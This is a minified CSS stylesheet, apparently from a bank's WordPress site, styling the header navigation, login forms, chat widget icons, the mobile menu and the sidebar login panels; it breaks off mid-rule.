.search-mobile-header-icon{position:absolute;right:1rem;top:25px}#mobile-header .search-mobile-header-icon::after{content:'\f002';display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Pro';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-left:5px;font-size:1.5em}#mobile-header .search-mobile-header-icon.search-open::after{content:'\f00d'}#mobile-header .site-header__mobile{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;background-color:#fff;padding:0.4rem 1rem}.navigation .drop-down-menu{display:block;width:100%;height:auto;position:absolute;top:100%;left:0;display:none}@media screen and (min-width: 64em){.navigation .drop-down-menu{border-top:1px solid #b1b1b1}}.navigation .drop-down-menu .menu-item-has-children a{color:#231f20;cursor:default}.navigation .drop-down-menu .drop-down-content{width:100%;max-width:100%;height:auto;margin:0;background-color:#009dc7;font-family:aktiv-grotesk,sans-serif;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (min-width: 64em){.navigation .drop-down-menu .drop-down-content{background-color:#f2f2f2}}.navigation .drop-down-menu .drop-down-content li:before{display:none}.navigation .drop-down-menu .container{width:100%;max-width:100%;padding:10px}@media screen and (min-width: 64em){.navigation li:hover .drop-down-menu{display:block;z-index:9999}}.navigation li ul{width:20%;max-width:21%;padding:1rem;float:left}.navigation li ul li{display:block;line-height:1em}.navigation li ul li:first-child .nav-section-link{font-size:24px;line-height:34px;margin-bottom:14px;font-weight:500;color:#009dc7 !important;font-family:aktiv-grotesk,sans-serif}.navigation li ul li .nav-section-link{text-decoration:none;margin-bottom:10px;display:block;font-weight:400;font-size:20px;line-height:24px;white-space:normal;color:#231f20;font-family:aktiv-grotesk,sans-serif}.navigation li ul li .nav-section-link:hover{color:#2f81a6}@media screen and (min-width: 64em){.navigation .one-column .drop-down-menu{width:250%;margin-left:-20px}.navigation .one-column ul{width:100%;max-width:100%}.navigation .one-column li{width:100%;max-width:100%}}.mobile-menu-trigger{font-size:1rem;line-height:2.5rem;text-decoration:none;color:#1e3564}.mobile-menu-trigger .fa-lock{margin-right:.5rem}.main_header{min-height:75px;z-index:1000;font-family:pt-serif,serif;width:100vw;height:100vh;border-bottom:1px solid #f1f1f1;padding-top:.5rem;position:fixed;top:0;right:-100vw;padding:0;border-color:#b1b1b1}.main_header.show-main-menu{right:0;overflow-y:hidden}.main_header .tabs{border:none;color:#FFF}.main_header .tabs.show-for-small-only{display:block}.main_header .tabs.show-for-small-only.show-tab{display:block !important}.main_header .tabs#tab-login .links a{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.main_header .tabs#tab-login,.main_header .tabs#tab-branch{background-color:#67ccf2;color:#FFF}.main_header .tabs#tab-login .links a,.main_header .tabs#tab-branch .links a{display:block;width:100%;color:#FFF;line-height:2.8em}.main_header .tabs#tab-login .links .set_default_location:before,.main_header .tabs#tab-branch .links .set_default_location:before{top:16px}.main_header .tabs#tab-login.show-tab #BranchInfo,.main_header .tabs#tab-branch.show-tab #BranchInfo{position:relative;width:100%;overflow:auto}.main_header .tabs#tab-login.show-tab #BranchInfo .close-button,.main_header .tabs#tab-branch.show-tab #BranchInfo .close-button{display:none}.main_header .tabs#tab-login{background-color:#1e3564}@media screen and (min-width: 64em){.main_header{z-index:1000;padding:0;position:relative;top:auto;right:auto;width:100%;background:none;height:auto}}.main_header ul{width:100%;margin:0}.main_header #main-navigation-container{background-color:#009dc7;padding-top:0.2rem}@media screen and (min-width: 64em){.main_header #main-navigation-container{background:none;padding:10px 0 0;padding-right:40px;padding-left:40px;height:150px;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:end;align-items:flex-end}}.main_header #main-header-logo{display:none}@media screen and (min-width: 64em){.main_header #main-header-logo{display:inline-block;height:auto;float:none;margin-right:auto;padding-bottom:0}.main_header #main-header-logo .top-level-anchor{padding-top:0;padding-left:0;padding-bottom:20px}}.main_header .nav-top-level-link{font-size:18px;display:block;border-bottom:1px solid #67ccf2;padding:0 1rem;position:relative;font-family:pt-serif,serif}@media screen and (min-width: 64em){.main_header .nav-top-level-link{padding-bottom:30px}.main_header .nav-top-level-link.one-column{position:relative}.main_header .nav-top-level-link .top-level-anchor{padding-top:10px;padding-bottom:10px;font-size:24px;color:#231f20}.main_header .nav-top-level-link#main-header-logo{padding-bottom:0}.main_header .nav-top-level-link#main-header-logo .top-level-anchor{padding-bottom:20px}.main_header .nav-top-level-link.nav-top-level-link:last-child{float:none;margin-top:0}}.main_header .nav-top-level-link .top-level-anchor:hover{color:#2f81a6}.main_header .nav-top-level-link .top-level-anchor#login-toggle{background-color:#1e3564;color:#fff;border-radius:50px;width:148px;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:16px;font-weight:600;text-align:center}.main_header .nav-top-level-link .top-level-anchor#login-toggle::before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}.main_header .nav-top-level-link .top-level-anchor#login-toggle:hover,.main_header .nav-top-level-link .top-level-anchor#login-toggle:focus{background-color:#2f81a6;color:#fff}@media screen and (min-width: 64em){.main_header .nav-top-level-link{margin-right:1.5rem;display:inline-block;position:static;border:none;padding:0;padding-bottom:30px;vertical-align:bottom}.main_header .nav-top-level-link.menu-item-has-children .top-level-anchor:after{display:none;content:" ";position:absolute;z-index:10000;margin:0;top:auto;bottom:-30px;background:#2f81a6;border:0;height:6px;width:100%;left:0;right:0;margin-right:auto;margin-left:auto}.main_header .nav-top-level-link.menu-item-has-children:hover .top-level-anchor,.main_header .nav-top-level-link.menu-item-has-children:focus .top-level-anchor{color:#231f20}.main_header .nav-top-level-link.menu-item-has-children:hover .top-level-anchor:after,.main_header .nav-top-level-link.menu-item-has-children:focus .top-level-anchor:after{display:block}.main_header .nav-top-level-link.menu-item-has-children.tab-action .top-level-anchor{color:#2f81a6}.main_header .nav-top-level-link.menu-item-has-children.tab-action .top-level-anchor:after{display:block}}.main_header .nav-top-level-link.nav-top-level-link:last-child{display:none;margin-right:0}@media screen and (min-width: 64em){.main_header .nav-top-level-link.nav-top-level-link:last-child{display:inline-block;float:none;margin-top:0;position:relative;margin-right:1.5rem}}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu{width:330px;display:none;position:absolute;top:100%;right:0;left:auto;padding-top:0}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content{background-color:#1e3564;padding:1.5rem 2rem;text-align:left;margin:0}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap{display:block;width:100%}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a{font-size:14px;line-height:1.2;display:block;color:#fff}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a.button,.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap .post_filtering_paging_wrapper a.post_filtering_more,.post_filtering_paging_wrapper .main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a.post_filtering_more{display:inline-block}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap .login_form_label{color:#fff;margin:10px 5px;font-size:.8rem;text-transform:uppercase;line-height:1.6rem;font-family:aktiv-grotesk,sans-serif;font-weight:600}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .links a{font-size:14px;line-height:1.2;border-bottom:1px solid #fff;display:inline-block;margin:0 0 .5em;padding:0;color:#fff}.main_header .nav-top-level-link.nav-top-level-link:last-child .top-level-anchor{margin-right:0;padding-top:5px;padding-bottom:5px}.main_header .nav-top-level-link:before{display:none}.main_header .nav-top-level-link .top-level-anchor{display:block;text-decoration:none;color:#fff;margin-right:1.5rem;line-height:3rem;padding:0 .5rem;position:relative}@media screen and (min-width: 64em){.main_header .nav-top-level-link .top-level-anchor{color:#1e3564;line-height:2.5rem;padding-top:10px;padding-bottom:10px;font-size:24px}}#close-slide-menu{height:70px;width:100vw;background-color:#fff;color:#65666a;position:absolute;left:-25vw;top:0;display:none;line-height:5rem;text-decoration:none;font-size:2rem;position:fixed;top:0;left:0;z-index:1000;padding:0 1rem}body.menu_open #close-slide-menu{display:block}body.menu_open .menu_overlay{visibility:hidden}#mobile-tabs{padding:0.5rem 1rem;background-color:#009dc7;width:100%}#mobile-tabs .tab-trigger{border-right:1px solid #67ccf2;width:32%;padding:.5rem;display:inline-block;text-align:center;color:#fff;font-size:.8rem;text-decoration:none;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;font-weight:500}#mobile-tabs .tab-trigger:last-child{border-right:none}#mobile-tabs .tab-trigger.active-tab{color:#bcca49 !important}#mobile-tabs i{display:block;font-size:1.7rem}.mobile-search-header{display:none;background-color:#2f81a6;margin-right:-1rem;margin-left:-1rem;margin-top:10px}.mobile-search-header #mobile-search{background:transparent}#tab-main-menu #mobile-search{display:none !important}#mobile-search{background:#2f81a6;padding:0}#mobile-search input{display:block;margin:0;border:0 !important;border-radius:0 !important;font-size:22px;font-family:pt-serif,serif !important;font-weight:400;text-transform:none;color:#fff;background:transparent;padding:12px 40px 12px 20px;line-height:22px;height:58px}#mobile-search input:-ms-input-placeholder{color:#fff}#mobile-search input::placeholder{color:#fff}#mobile-search .search-button{position:absolute;width:20px;height:20px;top:14px;right:1em;color:#65666a;font-size:1em}#mobile-search .search-button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;color:#fff;margin-right:auto;margin-left:0;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.5em;position:relative;z-index:1000;overflow:visible}.tab-login{text-align:right;line-height:75px;text-align:center;margin:0}@media screen and (min-width: 64em){.tab-login{float:right}}.tab-login .drop-down-menu{display:none;position:absolute;top:2.7rem;right:0;left:auto}.tab-login .drop-down-menu .drop-down-content{background-color:#1e3564;text-align:left}@media screen and (min-width: 40em){.tab-login .drop-down-menu .drop-down-content{padding:1.5rem 2rem}}.tab-login input,.tab-login select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;height:auto;background-size:35px 35px;margin:0 0 1rem 0;display:block;height:50px}.tab-login input{margin-bottom:16px}.tab-login input[type="submit"]{border-radius:50px;max-width:160px;padding:10px 14px;margin:10px 0;font-size:14px;font-weight:600;height:auto}.tab-login label{color:#fff;margin:10px 5px;line-height:1.6rem;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}.tab-login form a{color:#fff;font-size:.8rem;line-height:1rem;margin:0 0 .4rem 0;display:block}.tab-login .button,.tab-login .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .tab-login .post_filtering_more{width:100%;max-width:160px;padding:10px 14px;margin:10px 0;font-size:14px;font-weight:600;height:auto}.tab-login .cash_management_block{background-color:#009dc7;padding:1.5rem 1rem;margin:0 -1rem}@media screen and (min-width: 40em){.tab-login .cash_management_block{margin-top:20px}}@media screen and (min-width: 64em){.tab-login .cash_management_block{margin-left:-2rem;margin-right:-2rem;margin-bottom:-1.5rem;padding:2rem}}.tab-login .cash_management_block .label{padding:0;margin:0;line-height:75px;font-size:15px;color:#fff;letter-spacing:0;background:transparent;text-transform:inherit;font-weight:400;display:block;font-family:aktiv-grotesk,sans-serif}@media screen and (min-width: 64em){.tab-login .cash_management_block .label{padding:10px 0 15px;font-size:.8125rem;line-height:1em;letter-spacing:0.001em;text-transform:uppercase;font-weight:600}}.tab-login.active-login{background-color:transparent}.tab-login.active-login .top-level-anchor{color:#fff}.tab-login.active-login .top-level-anchor:hover{color:#FFF}.tab-login.active-login .top-level-anchor#login-toggle{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff;line-height:36px}.tab-login.active-login .drop-down-menu{display:block !important}.tab-login .top-level-anchor{margin-right:0}.mobile-expand .drop-down-menu{display:block;position:relative;top:0}.mobile-expand .drop-down-menu .drop-down-content{display:block;margin:0}.mobile-expand .drop-down-menu ul{width:100%;max-width:100%;padding:0 .5rem;font-family:aktiv-grotesk,sans-serif}.mobile-expand .drop-down-menu li{display:none}.mobile-expand .drop-down-menu li:first-child{display:block}.mobile-expand .drop-down-menu li:first-child .nav-section-link{color:#fff}.mobile-expand .drop-down-menu li .nav-section-link{text-decoration:none;text-transform:uppercase;font-weight:100;font-family:aktiv-grotesk,sans-serif !important;font-size:13px !important}.mobile-expand .top-level-anchor{color:#bcca49 !important}#tabs-container{max-height:calc(100vh - 4rem);overflow:auto}@media screen and (min-width: 64em){#tabs-container{max-height:auto;overflow:visible}}.tabs{display:none}.tabs.show-tab{display:block}#tab-login .drop-down-menu{position:relative;top:0;left:0;display:block}#tab-login .drop-down-menu .drop-down-content{background:none;padding:1.5rem 1rem}.hints_main_nav{display:none}@media screen and (min-width: 64em){.hints_main_nav{display:inline-block;max-width:80%;padding:2rem 0}.hints_main_nav img{width:100%}.hints_main_nav .hint-tip_title{font-size:15px;color:#FFF;display:block;padding:10px 0}.hints_main_nav .hint-tip_in-nav{color:#2f81a6;font-size:14px}.hints_main_nav .color-tile{padding:30px 20px;height:100%;color:#363f47;text-align:center;font-size:15px}.hints_main_nav .color-tile .ht-preview-title{position:relative;padding-bottom:30px;margin-bottom:20px}.hints_main_nav .color-tile .ht-preview-title:after{content:"";width:80%;position:absolute;left:10%;bottom:0;height:1px;background-color:#2f81a6}.hints_main_nav .color-tile.color1{background-color:#ffffff}.hints_main_nav .color-tile.color1 .ht-preview-title{color:#2f81a6}}.text-on-m{display:none;font-size:16px;margin-right:10px}.text-on-hover,.text-on-m{font-family:aktiv-grotesk,sans-serif;font-weight:600;text-transform:uppercase;vertical-align:middle}.text-on-hover{display:inline-block;visibility:hidden;font-size:16px;margin-right:10px;max-width:0;transition:all 1s ease;white-space:nowrap;overflow:hidden}.header-icons-mobile{display:none}.header-icons-desktop{display:block}.header-icons{position:absolute;right:280px;top:10px;font-size:20px;min-width:125px;padding-right:40px}.header-icons .js-boldchat{display:block;background:url(/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png);background-repeat:no-repeat;background-size:contain none;margin-right:0;color:#76777a;font-size:25px;position:absolute;right:0;top:0}.header-icons .js-boldchat a{display:block;width:30px;height:35px;overflow:hidden;margin:0}.header-icons .js-boldchat a img{display:block}.header-icons .js-boldchat a:hover img{margin-top:-37px}.header-icons a{margin-right:10px;color:#76777a;font-size:25px;width:30px;height:30px;overflow:hidden}.header-icons a:hover{color:#bcca49}.header-icons a:hover .text-on-hover{display:inline-block;visibility:visible;max-width:300px;overflow:hidden;white-space:nowrap;text-align:right}.header-icons a.open-chat{padding-top:1px}.header-icons a.open-chat img{max-width:100%}.wp.bc-minimize-state-idlemm-menu{background-color:#fff !important;--mm-color-background:#fff}.mm-panel,.mm-panels{background:#fff}.mm-listitem__btn:not(.mm-listitem__text){border-left-width:0}.mm-listitem a{border-bottom:1px solid #dcdcdc}.mm-listitem a.mm-listitem__text{font-family:pt-serif,serif;font-size:22px;font-weight:400}.mm-listitem span a{border-bottom:0}.mm-listitem span.mm-listitem__text{font-size:13px;line-height:17px;font-weight:600;text-transform:uppercase;color:#fff;font-family:aktiv-grotesk,sans-serif;background-color:#2f81a6}.mm-listitem span.mm-listitem__text a i{color:#bcca49;margin-right:10px}.mm-listitem span.mm-listitem__text.chatlink{position:relative}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat{margin-top:-18px;display:inline-block}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat a{display:block;max-height:13px;overflow:hidden}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat a:after{content:'';top:0;left:0;width:100%;height:100%;position:absolute}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat img{max-width:13px;margin-top:-16px}.mm-listitem span.mm-listitem__text.chatlink .text-on-m{padding-left:10px}.mm-listitem:after{display:none}.mm-listitem .mm-btn:after,.mm-listitem .mm-btn:before{border-color:#bcca49}.open-chat{display:inline-block}#pre-footer .footer_icon.footer_chat.open-chat{display:inline-block}.large-4.medium-4.columns.end.center-text.vertical_center.has_buttons:first-child{display:inline-block}.footer_icon{display:block;float:left}#pre-footer .js-boldchat,#pre-footer .bc-prk-show,#pre-footer .bcStatic{display:block;float:left;margin:0 5px;width:71px;height:71px;overflow:hidden}#pre-footer .js-boldchat a,#pre-footer .bc-prk-show a,#pre-footer .bcStatic a{display:block;position:relative}#pre-footer .js-boldchat a img,#pre-footer .bc-prk-show a img,#pre-footer .bcStatic a img{width:71px;height:auto}#pre-footer .js-boldchat a:hover img,#pre-footer .bc-prk-show a:hover img,#pre-footer .bcStatic a:hover img{margin-top:-71px}.bc-minimize-state-idle{background:url(/wp-content/plugins/plugin-boldchat/public/img/minimized.png) !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized.png",sizingMethod="scale")' !important}.bc-minimize-state-message{background:url(/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png) !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png",sizingMethod="scale")' !important}.bc-minimize-state-ended{background:url("/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png") !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png",sizingMethod="scale")' !important}.login-mobile{background-color:#1e3564;position:absolute;bottom:0;width:100%}.login-mobile.mm-listitem a{border:0}.login-mobile a.mm-listitem__text,.login-mobile a.login-mobile-btn{font-size:18px;line-height:34px;font-weight:600;padding:12px 20px 12px 10px;text-transform:uppercase;color:#fff !important;font-family:aktiv-grotesk,sans-serif}.login-mobile a.login-mobile-btn{padding-right:0;width:100%}.login-mobile a.mm-listitem__text{line-height:28px}.login-mobile .mm-btn:after{display:none}.mm-navbar{background-color:#2f81a6;color:#fff;height:18px;line-height:18px;font-size:13px;font-family:aktiv-grotesk,sans-serif;font-weight:600;text-transform:uppercase;min-height:44px}.mm-navbar__title{-ms-flex-pack:start;justify-content:flex-start;font-size:12px;letter-spacing:1px}.mm-navbar__title span{margin-top:3px}.mm-navbar a{min-height:30px}.mm-navbar .mm-btn:before{border-color:inherit}.menu-mobile-wrap{background-color:#2f81a6}.menu-mobile-wrap .menu-item{background-color:#fff}.menu-mobile-wrap .mm-navbar{display:none}.mobile-login-form .label{background:transparent}.mobile-login-form .mm-navbar_sticky{background-color:#1e3564}.mobile-login-form .drop-down-menu .drop-down-content{background-color:#1e3564;padding:15px 20px}.mobile-login-form .drop-down-menu .drop-down-content label{font-weight:400;text-transform:none;margin-top:0;font-family:aktiv-grotesk,sans-serif;color:#fff;font-size:13px;margin-bottom:2px}.mobile-login-form .drop-down-menu .drop-down-content .cash_management_block{background-color:#009dc7;padding:1.5rem 1rem;margin:0 -1rem}.mobile-login-form .drop-down-menu .drop-down-content .button,.mobile-login-form .drop-down-menu .drop-down-content .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .mobile-login-form .drop-down-menu .drop-down-content .post_filtering_more{border-radius:50px;font-weight:600;font-size:14px;padding:12px 50px;line-height:1em}.mobile-login-form .links a{color:#fff;font-size:12px;border-bottom:1px solid #fff;line-height:29px}.mobile-login-form .button,.mobile-login-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .mobile-login-form .post_filtering_more{max-width:160px;width:100%;margin-top:20px;margin-bottom:10px}.mobile-login-form.mm-panel_opened{background-color:#1e3564}.mobile-login-form .form-title{font-size:21px;margin-bottom:5px}.mobile-login-form select{background-image:url(../img/dropdown3.png);background-size:19px 35px;background-position:right -2.7rem center;margin-bottom:10px}.mobile-login-form input,.mobile-login-form select{border-radius:4px;font-family:aktiv-grotesk,sans-serif;font-size:13px;height:39px}#panel-login{background-color:#1F3564}#panel-login>.mm-navbar{display:none}#panel-login .form_block a{color:#fff}.mm-panel_opened .menu-item:not(.menu-item-has-children) a{font-family:aktiv-grotesk,sans-serif;font-size:14px;line-height:18px;font-weight:400;color:#231f20;border-bottom:0;padding-top:14px;padding-bottom:0}.mm-menu_offcanvas.mm-menu_opened{width:100vw;max-width:none;z-index:999;background-color:#1e3564}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-ms-transform:none;transform:none}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-wrapper__blocker.mm-slideout{top:71px}body.monsido-toolbar-body-container.mm-wrapper_opened .mon-logo-container{display:none}.mburger-close{background:#fff;font-size:1.5em;color:#76777a;z-index:0;display:none;width:50px}.mburger-close:hover,.mburger-close:focus{color:#76777a}.mm-wrapper_opened #mobile-nav-icon{display:none}.mm-wrapper_opened .mburger-close{display:block}.text-center .page-header .content.large p{max-width:1200px;margin-right:auto;margin-left:auto;margin-bottom:0}.page-header-section.div-padding-personal p strong{color:#1e3564}.page-header-section.div-padding-personal .bg-ac2 p{color:#fff}.page-header-section.div-padding-personal .bg-ac2 p strong{color:#fff}.page-header-section.div-padding-personal .bg-ac2.call-out-box h4{color:#fff}#main-navigation-container-2 .header-icons-m.icon-margin{margin-top:20px}.sidebar-title{display:block;font-size:24px;font-weight:300;padding-bottom:5px;color:#65666a;border-bottom:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif}.sidebar-block{margin-bottom:36px;margin-bottom:2.25rem}.sidebar-block:last-child{margin-bottom:0}.sidebar-block p{font-size:14px;font-size:0.875rem}.sidebar .menu{margin:0 20px}#main_content .sidebar .menu>li{padding-left:0}#main_content .sidebar .menu>li:before,#main_content .sidebar .menu>li:after{content:none}.sidebar .menu>li>a{border-bottom:1px solid #d7d7d7;padding:15px 50px;text-transform:uppercase;text-decoration:none;font-weight:600;font-size:16px;position:relative}.sidebar .menu>li>a:before{font-family:"icomoon" !important;content:"\e900";font-weight:400;font-size:10px;position:absolute;top:18px;left:30px}.sidebar .menu>li>a:hover{background-color:#eeeef0}.sidebar .menu .active>a{color:#005da9;background:#eeeef0}#sidebar-login-container{width:100%;display:block;background-color:#1e3564;margin-bottom:30px}#sidebar-login-container #sidebar-login{width:100%;position:relative;padding:50px 55px 50px 40px;color:#fefefe;width:100%;text-align:left}@media screen and (min-width: 40em){#sidebar-login-container #sidebar-login{padding:30px 20px}}@media screen and (min-width: 64em){#sidebar-login-container #sidebar-login{padding:50px 55px 50px 40px}}#sidebar-login-container #sidebar-login .row{margin:0}#sidebar-login-container #sidebar-login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;min-height:470px;padding:0}#sidebar-login-container #sidebar-login.business_banking .drop-down-menu,#sidebar-login-container #sidebar-login.business_banking .drop-down-content,#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{height:100%}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:35px 0 0}@media screen and (min-width: 75em){#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{padding:65px 0 0}}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap label,#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .business_banking_block{padding:0 50px}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:-ms-flexbox !important;display:flex !important;-ms-flex-direction:column;flex-direction:column}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .button,#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block{padding:35px 50px;background-color:#009dc7;margin-top:35px}@media screen and (min-width: 75em){#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block{margin-top:65px}}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal}#sidebar-login-container label{line-height:1em;color:#fff;margin-left:0;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}#sidebar-login-container select{padding-left:1.25rem}@media screen and (min-width: 40em){#sidebar-login-container select{height:auto}}@media screen and (min-width: 64em){#sidebar-login-container select{height:2.4375rem}}#sidebar-login-container input{padding-left:1.25rem;padding-right:1.25rem}@media screen and (min-width: 40em){#sidebar-login-container input{height:auto}}@media screen and (min-width: 64em){#sidebar-login-container input{height:2.4375rem}}#sidebar-login-container input,#sidebar-login-container select{border-radius:.25rem;margin-bottom:10px;font-family:pt-serif,serif;font-size:16px}@media screen and (min-width: 40em){#sidebar-login-container input,#sidebar-login-container select{font-size:14px}}@media screen and (min-width: 64em){#sidebar-login-container input,#sidebar-login-container select{font-size:16px}}#sidebar-login-container a{color:#fff;text-transform:capitalize;font-weight:normal;letter-spacing:0.001em;margin:0;font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}@media screen and (min-width: 40em){#sidebar-login-container a{font-size:14px}}@media screen and (min-width: 64em){#sidebar-login-container a{font-size:14px}}#sidebar-login-container a:focus,#sidebar-login-container a:hover{text-decoration:none}#sidebar-login-container .form_block label{display:block}#sidebar-login-container .button,#sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container .post_filtering_more{margin-top:20px;border-radius:50px;font-size:.8125rem;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;padding:10px 35px;line-height:1;display:inline-block;text-decoration:none;text-transform:uppercase}#sidebar-login-container .button:before,#sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper #sidebar-login-container .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}#sidebar-login-container .links{margin-top:20px}#sidebar-login-container .links a+a{margin-top:5px}#sidebar-login-container.--alternate-colors{background:#42A6C4 !important}#sidebar-login-container.--alternate-colors .button.secondary,#sidebar-login-container.--alternate-colors .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container.--alternate-colors .secondary.post_filtering_more{background-color:#1e3564 !important;color:#fff !important;border-color:#1e3564 !important}#sidebar-login-container.--alternate-colors .cash_management_block{background-color:#BBCA49 !important}.sidebar .call-out-box--has-border{border:1px solid #d7d7d7}.sidebar .call-out-box.cta--has-image{padding-top:0}.sidebar .call-out-box:first-child{margin-top:0}.sidebar .call-out-box.bg-white,.sidebar .call-out-box.bg-primary,.sidebar .call-out-box.bg-secondary,.sidebar .call-out-box.bg-ac1,.sidebar .call-out-box.bg-ac2,.sidebar .call-out-box.bg-ac3,.sidebar .call-out-box.bg-gray,.sidebar .call-out-box.bg-image{margin:30px;padding-left:0;padding-right:0}.sidebar .call-out-box.bg-primary h4,.sidebar .call-out-box.bg-ac1 h4,.sidebar .call-out-box.bg-ac2 h4{color:#fff !important}.sidebar .call-out-box .pdtb-25 p:last-of-type{padding-bottom:0}.sidebar .call-out-box .cta-content{padding:0 30px}.sidebar .call-out-box.border-top{border-top:5px solid #67ccf2}.sidebar .call-out-box.border-top--primary{border-top-color:#1e3564}.sidebar .call-out-box.border-top--secondary{border-top-color:#2f81a6}.sidebar .call-out-box.border-top--ac1{border-top-color:#1F3564}.sidebar .call-out-box.border-top--ac2{border-top-color:#009dc7}.sidebar .call-out-box.border-top--ac3{border-top-color:#67ccf2}.sidebar .call-out-box.border-top--ac4{border-top-color:#bcca49}@media screen and (min-width: 64em){.in_main_content.sidebar{margin-left:20px}}.in_main_content.sidebar .login_form_wrap .form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.in_main_content.sidebar #sidebar-login-container{background-color:#1e3564}.in_main_content.sidebar #sidebar-login-container .form_block label{display:block}.in_main_content.sidebar #sidebar-login-container input,.in_main_content.sidebar #sidebar-login-container 